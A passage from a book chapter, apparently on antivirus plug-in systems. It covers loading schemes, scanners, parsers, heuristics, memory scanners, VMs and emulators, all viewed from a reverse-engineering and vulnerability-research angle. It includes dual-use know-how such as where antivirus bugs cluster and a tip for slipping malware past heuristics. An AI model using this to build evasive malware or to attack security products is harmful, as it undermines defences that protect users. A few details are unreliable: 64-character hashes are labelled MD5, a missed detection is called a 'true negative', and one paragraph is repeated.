plug-ins. For engineers, the dynamic loading approach is the easiest, but it<br />
is also the most problematic one. <strong>Antivirus</strong> products that offer plug-ins that are<br />
encrypted, compressed, and loaded dynamically in memory have the following<br />
disadvantages, from a developer’s point of view:<br />
■ They consume more memory.<br />
■ Developers must write specific linkers so the code compiled with Microsoft<br />
Visual C++, Clang, or GCC can be converted to a form the antivirus kernel<br />
understands.
Chapter 3 ■ The Plug-ins System 61<br />
■ They make it significantly more difficult for developers to debug their<br />
own plug-ins. Often, they are forced to hard-code INT 3 instructions or<br />
use OutputDebugString, printf for debugging. However, such calls are<br />
not always available. For example, OutputDebugString is not an option<br />
in Linux or Mac OS X. Furthermore, some plug-ins are not native code,<br />
such as those for the Symantec Guest Virtual Machines (GVMs).<br />
■ Developers are forced to create their own plug-ins loader for each operating<br />
system. Naturally, the different loaders must be maintained, thus<br />
the work is multiplied by the number of different operating systems the<br />
antivirus company supports (commonly two or three: Windows, Mac OS<br />
X, and Linux), although most of the code can be shared.<br />
■ If the code copied to memory needs to be relocated, the complexity significantly<br />
increases, as does the time required to load a plug-in.<br />
The complexity of developing such a system is increased because files that<br />
are encrypted and compressed require a whole new file format. Also, because<br />
generated binaries are not standard executables (like PE files, MachO files, or<br />
ELF files), antivirus developers must create a specific signing scheme for their<br />
antivirus plug-in files. However, antivirus developers are not doing this as often<br />
as they should. Indeed, most antivirus software does not implement any kind<br />
of signing scheme for its update files besides simple CRC32 checks.<br />
From the viewpoint of an antivirus engineer, antivirus kernels using the<br />
Kaspersky approach have the following advantages:<br />
■ They consume less memory.<br />
■ Developers can debug their native code with any debugging tool.<br />
On the other hand, this approach has the following disadvantages:<br />
■ Developers must write their own full-featured linker inside the antivirus<br />
core. This is not a trivial task.<br />
■ The linker must be written and maintained for any supported platform<br />
(although most code will be shared).<br />
Each antivirus company must decide which scheme is best for it. Unfortunately,<br />
it sometimes seems like antivirus product designers simply implement the first<br />
method that they come up with, without thinking about the implications or how<br />
much work will be required later to maintain it or, even worse, port it to new<br />
operating systems, such as Linux and Android or Mac OS X and iOS. This is<br />
the case with various antivirus products implementing a loader for PE files for<br />
both Linux and Mac OS X. Their plug-ins were created as non-standard PE files<br />
(using the PE header as the container for the plug-in but with a totally different<br />
file format than usual PE files) for only the platform that was supported at the
62 Part I ■ <strong>Antivirus</strong> Basics<br />
time (Windows), and they did not think about porting the code in the future<br />
to other platforms. Many antivirus companies are affected by the same design<br />
failure: an excessive focus on Windows platforms.<br />
From a reverse-engineering point of view, however, there is a clear winner:<br />
object files that are linked together in the machine running the AV product<br />
are the ones to analyze. There are many reasons why these plug-ins’ loading<br />
mechanisms are better to reverse-engineer the antivirus product:<br />
■ If the antivirus product implements a linker and distributes all plug-in<br />
files as COFF objects, the COFF objects can be directly opened with IDA.<br />
They contain symbols because the linker needs them. These symbols will<br />
make it considerably easier to start analyzing the inner workings of the<br />
antivirus product being targeted.<br />
■ If the files are simple libraries supported by the operating system, you<br />
can just load them in IDA and start the analysis. Depending on the platform,<br />
symbols can be available (like, as is typical, in the Linux, *BSD, and<br />
MacOSX versions).<br />
If the antivirus product uses a dynamic loading approach of non-operating<br />
system standard modules, you need to decode the plug-in files and decode them<br />
into a form that can be loaded in IDA or any other reverse-engineering tool. Also,<br />
because the code is loaded in the heap, because of ASLR the modules will always be<br />
loaded at a different address. The process of debugging a piece of code can be really<br />
tedious because every time the debugger is launched, the code will be located in a<br />
different position, and all the comments, names, and any notes you made during<br />
the disassembly are lost, unless the IDA database is manually rebased correctly.<br />
IDA does not correctly rebase code in debugging segments. The same applies to<br />
breakpoints: if you put a breakpoint in some instruction and re-launch the debugger,<br />
the breakpoint is likely going to be at an invalid memory address because the<br />
code changed its base address.<br />
NOTE You might think that it is better to implement a dynamic loading approach in<br />
order to protect the intellectual property of your antivirus products. However, making<br />
an analyst’s work a bit more difficult initially does not really protect anything. It just<br />
makes it more challenging to analyze the product, and it makes the analysis more difficult<br />
for only the first steps.<br />
Types of Plug-ins<br />
There are many different plug-in types: some plug-ins simply extend the list of<br />
compressors supported by antivirus products, and other plug-ins implement<br />
complex detection and disinfection routines for file infectors (such as Sality
Chapter 3 ■ The Plug-ins System 63<br />
or Virut). Some plug-ins can be considered helpers for the antivirus engineers<br />
(because they export functionality useful for generic detections and disinfections,<br />
like disassembler engines, emulators, or even new signature types), or<br />
they can be loaders of new, completely different, plug-in types, such as plug-ins<br />
for antivirus-specific virtual machines (like routines to unpack the first layers<br />
of VMProtect in order to retrieve the license identifier) or support for scripting<br />
languages. Understanding the antivirus plug-in loading system and the supported<br />
plug-in types is essential to any analyst who wants to know how an<br />
antivirus product really works. This is because the most interesting features<br />
of an antivirus kernel are not in the kernel but in the components that it loads.<br />
The following sections cover some of the more common (and less common)<br />
plug-ins supported by antivirus products.<br />
Scanners and Generic Routines<br />
The most common plug-in type in any antivirus is a scanner. A scanner is a plug-in<br />
that performs some kind of scanning of specific file types, directories, user and<br />
kernel memory, and so on. An example plug-in of this type is an Alternate Data<br />
Streams (ADS) scanner. The core kernel typically offers only the ability to analyze<br />
files and directories (and sometimes, userland memory) using the operatingsystem-supplied<br />
methods (that is, CreateFile or the open syscall). However,<br />
in some file systems, such as HFS+ (in Mac OS X) and NTFS (in Windows), files<br />
can be hidden in alternate data streams so the core routines know nothing about<br />
them. Such a plug-in is an add-on to the antivirus core that can list, iterate, and<br />
launch other scanning routines against all files discovered in an ADS.<br />
Other scanner types can offer the ability to scan memory when this ability is<br />
not directly offered by the antivirus product, or they might offer direct access<br />
to kernel memory (as the Microsoft antivirus does) by communicating with a<br />
kernel driver. Other scanner types can be launched only after being triggered<br />
by another plug-in. For example, while scanning a file, if a URL is discovered<br />
inside the file, the URL scanner is triggered. The scanner checks the validity of<br />
the URL to determine whether it is red-flagged as malicious.<br />
When reverse-engineering to find security bugs or evade antivirus software,<br />
the following information can be enlightening:<br />
■ How and when a file is detected as malicious<br />
■ How file parsers, de-compressors, and EXE unpackers are launched<br />
■ When generic routines are launched against a single sample<br />
■ When samples are selected to be executed under the internal sandbox if<br />
the antivirus has one<br />
When analyzing scanners, you can determine the different types of signatures<br />
used and how they are applied to the file or buffer.
64 Part I ■ <strong>Antivirus</strong> Basics<br />
Other scanner types may fall into the generic routines category. Generic<br />
routines are plug-ins created to detect (and probably disinfect) a specific file,<br />
directory, registry key, and so on. For example, such a plug-in might be a routine<br />
to detect some variant of the popular Sality file infector, get the data required<br />
for disinfection, and, if available, put this information in internal structures so<br />
other plug-ins (such as disinfection routines) can use it.<br />
From a reverse-engineering viewpoint, especially when talking about vulnerability<br />
development, generic routines are very interesting as they are typically<br />
a very good source of security bugs. The code handling of complex viruses is<br />
error prone, and after a wave of infections, the routine may be untouched for<br />
years because the malware is considered almost dead or eradicated. Therefore,<br />
bugs in the code of such routines can remain hidden for a long time. It is not<br />
uncommon to discover security bugs (that lead to exploitation) in the generic<br />
routines that are used to detect viruses from the 29A team, MS-DOS, and the<br />
very first versions of Microsoft Windows.<br />
SECURITY IMPLICATIONS OF CODE DUPLICATION<br />
While generic routines and their corresponding generic disinfections may seem like<br />
a basic feature, some antivirus kernels do not offer any methods for plug-ins to communicate.<br />
Because of this design weakness, antivirus kernels that do not offer this<br />
intercommunication duplicate the code from the generic routines used to detect a<br />
file infector to another plug-in that is used to disinfect it. A bug in a file infector may<br />
be fixed in the detection routines but not in the code that is copied to the disinfection<br />
routines. This bug remains hidden unless you instruct the antivirus scanner to disinfect<br />
files. Bugs found in disinfection routines are one of the less researched areas in<br />
the antivirus field.<br />
File Format and Protocol Support<br />
Some plug-ins are designed to understand file formats and protocols. These<br />
plug-ins increase the capabilities of the antivirus kernel to parse, open, and<br />
analyze new file formats (such as compressors or EXE packers) and protocols.<br />
Plug-ins designed to understand protocols are more common in gateways and<br />
server product lines than in desktop lines, but some antivirus products implement<br />
support for understanding the most common protocols (such as HTTP),<br />
even in the desktop version.<br />
Such plug-ins can be unpackers for UPX, Armadillo, FSG, PeLite, or ASPack<br />
EXE packers; parsers for PDF, OLE2, LNK, SIS, CLASS, DEX, or SWF files; or<br />
decompression routines for zlib, gzip, RAR, ACE, XZ, 7z, and so on. The list<br />
of plug-ins of this type for antivirus engines is so long that it is the biggest<br />
source of bugs in any antivirus core. What are the odds of Adobe not having<br />
vulnerabilities its own PDF file format in Acrobat Reader? If you take a look
Chapter 3 ■ The Plug-ins System 65<br />
at the long list of Common Vulnerabilities and Exposures (CVEs) covering the<br />
vulnerabilities discovered in Acrobat Reader during the last few years, you may<br />
get an idea of how difficult it is to correctly parse this file format. What are the<br />
odds of an antivirus company writing a bug-free plug-in to parse a file format<br />
for which the partial documentation published is 1,310 pages long (1,159 pages<br />
without the index)?<br />
Naturally, the odds are against the antivirus engineers. The implementation<br />
of a PDF engine has already been mentioned, but what about an OLE2 engine to<br />
support Microsoft Word, Excel, Visio, and PowerPoint files; an ASF video formats<br />
engine; a MachO engine to analyze executables for Mac OS X operating systems;<br />
ELF executables support; and a long list of even more complex file formats?<br />
The answer is easy: the number of potential bugs in antivirus software due<br />
to the number of file formats they must support is extremely high. If you consider<br />
the support for protocols, some of them undocumented or vaguely documented<br />
(such as the Oracle TNS Protocol or the CIFS protocol), then you can say that<br />
without doubt, this is the biggest attack surface of any antivirus product.<br />
PARSER AND DECODER PLUG-INS ARE COMPLEX<br />
An antivirus product deals with hostile code. However, when writing parsers or decoders<br />
for file formats, antivirus engineers do not always keep this in mind, and many<br />
treat the files they are going to handle as well formed. This leads to mistakes when<br />
parsing file formats and protocols. Others over-engineer the parser to accommodate<br />
as many fringe cases as possible, increasing the complexity of the plug-in and, likely,<br />
introducing more bugs in a dense plug-in that tries to handle everything. Security<br />
researchers and antivirus engineers should pay special attention to file format<br />
decoder and parser plug-ins in antivirus software.<br />
Heuristics<br />
Heuristic engines can be implemented as add-ons (plug-ins) on top of the antivirus<br />
core routines that communicate with other plug-in types or use the information<br />
gathered previously by them. An example from the open-source antivirus<br />
ClamAV is the Heuristics.Encrypted.Zip heuristic engine. This heuristic<br />
engine is implemented by simply checking that the ZIP file under scrutiny is<br />
encrypted with a password. This information is normally extracted by a previous<br />
plug-in, such as a file format plug-in for ZIP-compressed files that has statically<br />
gathered as much information from this file as possible and filled internal<br />
antivirus structures with this data. The ZIP engine is launched by a scanner<br />
engine that determines in the first analysis steps that the file format of the ZIP<br />
file is understood by the kernel. Finally, the heuristic engine uses all of this<br />
information to determine that the buffer or file under analysis is “suspicious”<br />
enough to raise an alert, according to the heuristic level specified.
66 Part I ■ <strong>Antivirus</strong> Basics<br />
Heuristic engines are prone to false positives because they are simply evidencebased.<br />
For example, a PDF may look malformed because it contains JavaScript,<br />
includes streams that are encoded with multiple encoders (some of which are<br />
repeated, for example, where FlateDecode or ASCII85Decode are used twice<br />
for the same stream), and contains strings that seem to be encoded in ASCII,<br />
hexadecimal, and octal. In this case, heuristic engines would likely consider it<br />
an exploit. However, buggy generator software could produce such malformed<br />
PDF files, and Adobe Reader would open them without complaint. This is a<br />
typical challenge for antivirus developers: detecting malware without causing<br />
false positives with goodware that generates highly suspicious files.<br />
There are two types of heuristic engines: static and dynamic. Heuristic engines<br />
based on static data do not need to execute (or emulate) the sample to determine<br />
whether it looks like malware. Dynamic engines monitor the execution of a<br />
program in the host operating system or in a guest operating system, such as a<br />
sandbox created by the antivirus developers running on top of an Intel ARM<br />
or a JavaScript emulator. The previous examples discussing PDFs or ZIP files<br />
fall into the category of static-based heuristic engines. Later in this chapter, in<br />
the “Weights-Based Heuristics” section, the dynamic heuristic engines category<br />
is discussed.<br />
This section explained some of the simpler heuristic engines an antivirus can<br />
offer. However, antivirus products also offer very complex types of heuristic<br />
engines. Those are discussed next.<br />
Bayesian Networks<br />
Bayesian networks, as implemented by antivirus products, comprise a statistical<br />
model that represents a set of variables. These variables are typically<br />
conditional dependencies, PE header flags, and other heuristic flags, such as<br />
whether the file is compressed or packed, whether the entropy of some section<br />
is too high, and so on. Bayesian networks are used to represent probabilistic<br />
relationships between different malware files. <strong>Antivirus</strong> engineers exercise the<br />
Bayesian networks in their laboratories with both malware files and goodware<br />
files and then use the network to implement heuristic detection for malware<br />
files based on the training data. Such networks can be used in-house, exclusively<br />
for the antivirus companies (the most common case), or implemented<br />
in distributed products. Although this is a powerful heuristic method with<br />
solid roots in statistical models, it may cause many false positives. Bayesian<br />
networks as used by antivirus companies (after being trained) usually work<br />
in the following way:<br />
1. <strong>Antivirus</strong> engineers feed the network a new sample.<br />
2. The sample’s heuristic flags are gathered, and the state is saved in internal<br />
variables.
Chapter 3 ■ The Plug-ins System 67<br />
3. If the flags gathered are from known malware families or are too similar<br />
to previously known malware families, the Bayesian network gives a score<br />
accordingly.<br />
4. Using the score given by the Bayesian network, the sample is then considered<br />
“likely malware” or “likely goodware.”<br />
The problem with such an approach is always the same: what if a true malware<br />
file uses the same PE header flags or the gathered heuristic flags (compression,<br />
entropy, and so on), or both, as the typical goodware samples? The antivirus will<br />
have a true negative (a malware sample wrongly classified as non-malicious).<br />
What if a goodware program is protected by some packer or virtualizer and<br />
the heuristic flags generated for this file correspond to some malware family?<br />
You guessed it: a false positive.<br />
Bypassing Bayesian networks, as well as any kind of heuristic engine implemented<br />
in antivirus engines, is typically easy. The rule of thumb for writing<br />
malware that slips past heuristic engines is to always make your malware as<br />
similar as possible to goodware.<br />
Commonly, Bayesian networks implemented in antivirus engines are used<br />
for two purposes:<br />
■ Detecting new samples that are likely to be malware<br />
■ Gathering new suspicious sample files<br />
<strong>Antivirus</strong> companies often ask the users to join a company network or to allow<br />
the antivirus product to send sample files to the antivirus companies. Bayesian<br />
networks are the heuristic engines that classify potentially malicious files as<br />
candidates to be sent to antivirus companies for analysis (once the volume of<br />
such files becomes high enough or interesting enough).<br />
Bloom Filters<br />
A bloom filter is a data structure that antivirus software uses to determine whether<br />
an element is a member of a known malware set. A bloom filter determines either<br />
that the element is absolutely not in the set or that it is probably in the set. If the<br />
heuristic flags gathered from another plug-in pass the bloom filter, the sample<br />
is definitely not in the set, and the antivirus software does not need to send the<br />
file or buffer to other, more complex (and likely slower) routines. Only the files<br />
that pass through the bloom filter are sent to more complex heuristic engines.<br />
The following is a hypothetical bloom filter and is useful only for explanation<br />
purposes. This is a filter for a database of MD5 hashes. Say that in your<br />
database, you have samples containing the following hashes:<br />
99754106633f94d350db34d548d6091a9fe934c7a727864763bff7eddba8bd49<br />
e6e5fd26daa9bca985675f67015fd882e87cdcaeed6aa12fb52ed552de99d1aa
68 Part I ■ <strong>Antivirus</strong> Basics<br />
If the MD5 hash of the new sample or buffer under analysis does not start<br />
with either 9 or E, you can conclude that the file is definitely not in the set of files<br />
you want to submit to slower routines. However, if the hash of the new sample<br />
starts with either 9 or E, the sample “might be” in the set, but you would need<br />
to perform more complex queries to check whether it is a member of the sample<br />
set. The previous example was hypothetical only and was meant to show how a<br />
bloom filter works. There are much better approaches for determining whether<br />
a hash is in a known database of fixed-size strings.<br />
Almost all antivirus products implement some sort of heuristic engines based<br />
on hashes (either cryptographic or fuzzy hashes) using bloom filters. In general,<br />
bloom filters are exclusively used to determine whether a sample should be<br />
researched in more depth or just discarded from an analysis routine.<br />
Weights-Based Heuristics<br />
Weights-based heuristics appear in various antivirus engines. After a plugin<br />
gathers information about a sample file or a buffer, internal heuristic flags<br />
are filled accordingly. Then, depending on each flag, a weight is assigned. For<br />
example, say that a sample is run under the antivirus emulator or in a sandbox,<br />
and the behavior of this sample (when running under the emulator or sandbox)<br />
is recorded. Weight-based heuristic engines assign different weights to different<br />
actions (the values can be negative or positive). After all the actions performed<br />
by the sample being analyzed have been weighted, the heuristic engine determines<br />
whether it looks like malware. Consider an example where an AV has<br />
recorded the following activity of a hypothetical malware:<br />
1. The malware reads a plain text file in the directory where it is being<br />
executed.<br />
2. It opens a window and then shows the user a dialog box for confirming<br />
or cancelling the process.<br />
3. It downloads an executable file from an unknown domain.<br />
4. It copies the executable file to %SystemDir%.<br />
5. It executes the downloaded file.<br />
6. Finally, it tries to remove itself by running a helper batch file that tries to<br />
terminate the malware process and then clean it from disk.<br />
A weight-based heuristic engine assigns negative values to the first two actions<br />
(as they are likely benign actions) but assigns positive values to the subsequent<br />
actions (as they look like the typical actions of a malware dropper). After a weight<br />
is applied to each action, the final score of the sample’s behavior is calculated,<br />
and, depending on the threshold specified by the user (antivirus researcher),<br />
the malware is judged as either probably malware or definitely not malware.
Chapter 3 ■ The Plug-ins System 69<br />
Some Advanced Plug-ins<br />
<strong>Antivirus</strong> products use many different kinds of plug-ins in addition to the types<br />
discussed previously in this chapter. This section looks at some of the most<br />
common advanced plug-ins used in antivirus products.<br />
Memory Scanners<br />
A scanner is the most common type of plug-in that antivirus products use.<br />
One example of an advanced scanner usually found in antivirus products is a<br />
memory scanner. Such a scanner type offers the ability to read the memory of<br />
the processes being executed and apply signatures, generic detections, and so on<br />
to buffers extracted from memory. Almost all antivirus engines offer memory<br />
analysis tools in some form.<br />
There are two types of memory scanners: userland and kernel-land memorybased<br />
scanners. Userland scanners perform queries over memory blocks of<br />
userland programs, and kernel-land scanners perform queries over kernel<br />
drivers, threads, and so on. Both types are really slow and are often used only<br />
after some specific event, such as when the heuristics detect a potential problem.<br />
Often, users can employ the AV interface to initiate a complete memory scan.<br />
Userland-based memory scanning techniques can be implemented by using<br />
the operating system APIs (such as OpenProcess and ReadProcessMemory in<br />
Windows-based operating systems) or by kernel drivers created by antivirus<br />
developers.<br />
Using the operating system APIs is not always ideal, because they can be<br />
intrusive, and malware writers have developed evasion techniques to work<br />
around them. For example, some malware samples are written to perform<br />
preventive actions when a memory read from an external process occurs. The<br />
malware might choose to terminate itself, remove some files, or act to prevent<br />
detection in some way. A goodware program with built-in protection may<br />
misinterpret such a scan and refuse to continue working to prevent analysis.<br />
This is why antivirus programmers do not like this approach and prefer to<br />
implement kernel drivers to read memory from foreign processes. Unless the<br />
malware is communicating with another kernel component (a rootkit), there is<br />
no way to know whether or not the memory of a process is being read. To read<br />
kernel memory, AV companies have to write a kernel driver. Some antivirus<br />
products develop a kernel driver that allows reading of both user and kernel<br />
memory, implements a communication layer for retrieving this information<br />
from userland processes, and then passes the read buffers to analysis routines.<br />
Implementing these features without proper security checks is a good source<br />
of bugs. What if the kernel driver does not verify which application is calling<br />
the exported I/O Control Codes (IOCTLs) used to read the kernel memory? This
70 Part I ■ <strong>Antivirus</strong> Basics<br />
can lead to serious security issues where any user-mode application that knows<br />
about this communication layer and the proper IOCTLs can read kernel memory.<br />
The problem becomes even more severe if the developers of this kernel driver<br />
also provided a mechanism (via additional IOCTLs) to write to kernel memory!<br />
LOADED MODULES ANALYSIS VERSUS MEMORY ANALYSIS<br />
Some antivirus products, which are not listed here, claim to support memory analysis,<br />
but that is not accurate. Such products do not really perform memory analysis but,<br />
rather, query the list of processes being executed and analyze the modules loaded in<br />
each one using the files as they are on disk. Memory analysis techniques can be intrusive<br />
and must be used with great caution because anti-debugging, anti-attaching, and<br />
other anti-reverse-engineering techniques can detect these techniques and prevent<br />
the application from working properly. In part, this design protects the intellectual<br />
property of the software program. <strong>Antivirus</strong> companies try to be as unobtrusive<br />
as possible. Some companies simply do not bother trying to read the memory of a<br />
process because of the implications of interfering with legitimate software. Their<br />
approach is that it is sufficient to read the bytes of the modules on disk.<br />
Non-native Code<br />
<strong>Antivirus</strong> kernels are almost always written in C or C++ languages for performance<br />
reasons. However, the plug-ins can be written in higher-level languages.<br />
Some antivirus products offer support for .NET or for specific virtual machines<br />
to create plug-ins (such as generic detections, disinfections, or heuristics). An<br />
antivirus company may decide to take this route for the following reasons:<br />
■ Complexity—It could be easier to write a detection, disinfection, or heuristic<br />
engine with a higher-level programming language.<br />
■ Security—If the language chosen is executed under a virtual machine,<br />
bugs in the code parsing a complex file format or disinfecting a file infector<br />
would affect not the entire product but only the processes running under<br />
the virtual machine, emulator, or interpreter they selected.<br />
■ Ability to debug—If a generic detection, disinfection, or heuristic engine<br />
is written in a specific language and a wrapper for the API offered by the<br />
antivirus is available, antivirus developers can debug their code with the<br />
tools available for the language they decided to use.<br />
When the decision to use non-native code is driven by security, the first and<br />
third reasons are sometimes lost. For example, some antivirus products may create<br />
different types of virtual machines to run their parsers and generic routines<br />
under the “matrix” (in a sandbox-like environment) instead of running directly<br />
as native code. That approach means that when a vulnerability is discovered in
Chapter 3 ■ The Plug-ins System 71<br />
the code, such as a buffer overflow, it does not directly affect the entire scanner<br />
(such as the resident program, usually running as root or SYSTEM). This forces<br />
an exploit developer to research the virtual machine as well, in order to find<br />
escapes (requiring the use of two or more exploits instead of a single one). On<br />
the other hand, some antivirus products (at least during the first versions of their<br />
new virtual machines) create a full instruction set and offer an API but no way<br />
to debug code with a debugger, which causes problems to antivirus engineers.<br />
If you mention GVM (Guest Virtual Machine) to some developers from the<br />
old days of Symantec, they will tell you horror stories about it. In the past, the<br />
GVM was a virtual machine that did not allow the debugging of code with a<br />
debugger. This forced developers to invent their own debugging techniques<br />
to determine why their code was not working. Even worse for some virtual<br />
machines, the detections were written directly in assembly, because there was no<br />
translator or compiler that generated code as supported by the virtual machine.<br />
If you combine this annoying inability to debug with familiar tools (such as<br />
OllyDbg, GDB, and IDA), you will get an idea of how little developers in the<br />
anti-malware industry appreciate virtual machines.<br />
If you combine this annoying inability to debug with familiar tools (such as<br />
OllyDbg, GDB, and IDA), you will get an idea of how little developers in the<br />
anti-malware industry appreciate virtual machines.<br />
Lua and .NET are among the most common non-native languages being<br />
used in antivirus products. Some companies write .NET bytecode translators<br />
for a format supported by their virtual machines; others directly embed an<br />
entire .NET virtual machine inside their antivirus software. Still others use<br />
Lua as their embedded high-level language because it is lightweight and fast,<br />
it has good support for string handling, and the license is rather permissive,<br />
allowing its use in commercial, closed-source products, like 99.99 percent of<br />
the antivirus industry.<br />
While it is a nightmare for antivirus programmers to debug their code if<br />
there is no way to use the typical debugging tools, it is easier to write code in<br />
.NET languages, such as C#, than in C or C++. Another point is that the security<br />
implications of having a bug in the code are obviously less worrisome in managed<br />
languages than in unmanaged languages; if the code is running inside a<br />
virtual machine, an exploit writer needs to concatenate at least one more bug to<br />
get out of the virtual machine, making it considerably more complex to exploit<br />
the antivirus product. Also, the odds of having security vulnerabilities in managed<br />
languages compared to C or C++ are remarkably lower.<br />
From a reverse-engineering viewpoint, however, if the targeted antivirus<br />
product uses a virtual machine of some sort, it can be a true nightmare. Say that<br />
the antivirus “ACME AV” implemented a virtual machine of its own, and most<br />
of its generic detections, disinfections, and heuristic routines are written for this<br />
virtual machine. If the VM is a non-standard one, the unfortunate analyst will<br />
need to go through the following steps:
72 Part I ■ <strong>Antivirus</strong> Basics<br />
1. Discover that code is written for a virtual machine. Naturally, when a<br />
reverse-engineer starts his or her work on a new target, this information<br />
is not available.<br />
2. Discover the whole instruction set is supported by a virtual machine.<br />
3. Write a disassembler, usually an IDA processor module plug-in, for the<br />
whole new instruction set.<br />
4. Discover where the plug-ins’ routine bytes are located (in the plug-in files<br />
or in memory), and dump or extract them.<br />
5. Start the analysis of the plug-ins implemented for the specific virtual<br />
machine in IDA or with the custom disassembler that he or she developed<br />
in step 3.<br />
It can be even worse: while not necessarily in antivirus products, it does occur<br />
in software protection tools such as Themida or VMProtect. If the processor<br />
virtual machine is randomly generated and completely different for each build or<br />
update, the difficulty of analyzing the code increases exponentially. Every time<br />
a new version of the virtual machine is released, a new disassembler, possibly<br />
an emulator, or any tools the reverse-engineer wrote relying on the previous<br />
instruction set, must be updated or re-written from scratch. But there are even<br />
more problems for security researchers: if the developers of the product cannot<br />
debug the code with their tools, the analyst is also unable to do so. Thus, they<br />
need to write an emulator or a debugger (or both) for it.<br />
Researching these plug-ins is typically too complex. However, if the selected<br />
virtual machine is well known, such as the .NET virtual machine, then the<br />
researcher happens to be lucky enough to discover complete .NET libraries or<br />
executables hidden somewhere in the database files and then be able to use a<br />
publicly available decompiler such as the open-source ILSpy or the commercial<br />
.NET Reflector. This makes his or her life easier, as the analyst can read<br />
high-level code (with variable and function names!) instead of the always less<br />
friendly assembly code.<br />
Scripting Languages<br />
<strong>Antivirus</strong> products may use scripting languages, such as the aforementioned<br />
Lua or even JavaScript, to execute generic detections, disinfections, heuristic<br />
engines, and so on. As in the previous case, the reasons for implementing the<br />
aforementioned features using scripting languages are exactly the same: security,<br />
debugging, and development complexity. Naturally, there are also businesslevel<br />
reasons for using scripting languages: it is easier to find good high-level<br />
programmers than it is to find good software developers in languages such as<br />
C or C++. Thus, a new antivirus engineer joining an antivirus firm does not<br />
really need to know how to program in C or C++ or even assembly, because
Chapter 3 ■ The Plug-ins System 73<br />
that person writes plug-ins in Lua, JavaScript, or some other scripting language<br />
supported by the antivirus core. That means a programmer needs to learn only<br />
the APIs that the core exports in order to write script plug-ins.<br />
As with the previous case, there are two different viewpoints regarding<br />
plug-ins implemented in antivirus products with scripting languages: those of<br />
the antivirus developer and those of the researchers. For antivirus companies,<br />
it is easier to write code in high-level languages because they are more secure,<br />
and it is usually easier to find developers of high-level languages. For reverseengineers,<br />
in contrast with what usually happens with virtual machines, if the<br />
antivirus product directly executes scripts, the researcher simply needs to find<br />
where the scripts are, dump them, and start the analysis with actual source code.<br />
If the scripts are compiled to some sort of bytecode, the researcher might be<br />
lucky enough to discover that the virtual machine is the standard one offered<br />
by the embedded scripting language, such as Lua, and find an already written<br />
decompiler such as (following with the Lua example) the open-source unluac.<br />
The researcher may be required to make some small modifications to the code<br />
of the decompiler in order to correctly get back the source code of the script,<br />
but this is usually a matter of only a few hours’ work.<br />
Emulators<br />
The emulators are one of the key parts of an antivirus product. They are used<br />
for many tasks such as analyzing the behavior of a suspicious sample, unpacking<br />
samples compressed or encrypted with unknown algorithms, analyzing<br />
shellcode embedded in file formats, and so on. Most antivirus engines, with<br />
the notable exception of ClamAV, implement at least one emulator: an Intel 8086<br />
emulator. The emulator is typically used to emulate PE files, with the help of<br />
another loader module (which is sometimes baked into the emulator’s code),<br />
boot sectors, and shellcode. Some antivirus products also use it to emulate ELF<br />
files. There is no known emulator that does the same for MachO files.<br />
The Intel x86 emulator is not the only one that antivirus kernels use; some<br />
emulators are used for ARM, x86_64, .NET bytecode, and even JavaScript or<br />
ActionScript. The emulators by themselves are not that useful and tend to be<br />
limited if the malware issues many system or API calls. This stems from the fact<br />
that the emulators set a limit to the number of API calls that are emulated before<br />
they halt the emulation. Supporting the instruction set—the architecture—is<br />
halfway to emulating a binary; the other half is properly emulating the API<br />
calls. The other responsibility of an emulator is to support either the APIs or the<br />
system calls that are offered by the actual operating system or environment it<br />
is mimicking. Usually, some Windows libraries, such as ntdll.dll or kernel32<br />
.dll, are “supported,” in the sense that most of the typical calls are somehow<br />
implemented by the antivirus. Very often, the implemented functions do not<br />
really do anything but return codes that are considered as successful return
74 Part I ■ <strong>Antivirus</strong> Basics<br />
values. The same applies to emulators of userland programs instead of entire<br />
operating systems: the APIs offered by the product (such as Internet Explorer or<br />
Acrobat Reader) are mimicked so the code being executed under the “matrix”<br />
does not fail and performs its actions. Then the behavior, whether bad or good,<br />
can be recorded and analyzed.<br />
The emulators are usually updated because malware authors and commercial<br />
software protection developers discover and implement new anti-emulation<br />
techniques almost daily. When the antivirus engineers discover that some<br />
instruction or API is being used in a new malware or protector, the instructions<br />
or APIs are updated so that they are supported. The malware authors and software<br />
protection developers then discover more. This is the old cat-and-mouse<br />
game where the antivirus industry is naturally always behind. The reason is<br />
simple: supporting a recent entire CPU architecture is a gigantic task. Supporting<br />
not only an entire CPU but also an entire set of operating system APIs in an<br />
engine that runs in a desktop solution, without causing enormous performance<br />
losses, is simply an impossible task. What the antivirus companies try to do is<br />
to balance the quantity of APIs and instructions they have to support without<br />
implementing all of the instruction sets or APIs that can emulate as much malware<br />
as possible. Then they wait until a new anti-emulation technique appears<br />
in some new malware, packer, or protector.<br />
Summary<br />
This chapter covered antivirus plug-ins—how they are loaded, types of plugins,<br />
and the functionality and features they provide.<br />
In summary, the following topics were discussed:<br />
■ <strong>Antivirus</strong> plug-ins are not a vital part of the core of the AV. They are<br />
loaded by the AV on demand.<br />
■ There is not a single method that is used by AVs to load plug-ins. Some<br />
AVs rely on simple operating system APIs to load plug-ins; other AVs<br />
use a custom plug-in decryption and loading mechanism.<br />
■ The plug-in loading mechanism dictates how hard the reverse-engineer<br />
has to work to understand its functionality.<br />
■ There is a simple set of steps a reverse-engineer can follow when trying<br />
to understand the plug-in functionality.<br />
■ There are various types of plug-ins, ranging from simple ones to more<br />
complex ones. Examples of relatively simple plug-ins include scanners and<br />
generic detection routines, file format parsers, protocol parsers, executable<br />
files and archive files decompressors, heuristics engine, and so on.
Chapter 3 ■ The Plug-ins System 75<br />
■ Heuristic engines work by looking at anomalies in the input files. These<br />
engines may be based on simple logic or more complex logic, such as<br />
those based on statistical modeling (Bayesian networks) or weight-based<br />
heuristics.<br />
■ There are two types of heuristic engines: static and dynamic. Static engines<br />
look into the files statically without running or emulating them. For example,<br />
PE files that have unusual fields in their headers or PDF files that have<br />
streams that are encoded multiple times using different encoders can<br />
trigger the detection. The dynamic heuristic engines try to deduce malicious<br />
activity based on the behavior of the emulated or executing code.<br />
■ File format or protocol parsers for complex or undocumented formats are<br />
usually an interesting source of security bugs.<br />
■ Some advanced plug-ins include memory scanners, plug-ins written using<br />
interpreted languages and run within a virtual machine, and emulators.<br />
■ Memory scanner plug-ins may scan the memory from userland or kernelland.<br />
Userland memory scanners tend to be intrusive and may interfere<br />
with the execution of the program. Kernel-mode scanners are less intrusive<br />
but can expose security bugs if it is not properly implemented.<br />
■ Plug-ins written using scripting languages not only are easier to write<br />
and maintain but also offer an extra layer of protection because they run<br />
through an interpreter. Reverse-engineering such plug-ins can be very<br />
challenging especially if the language is interpreted using a custom-built<br />
virtual machine.<br />
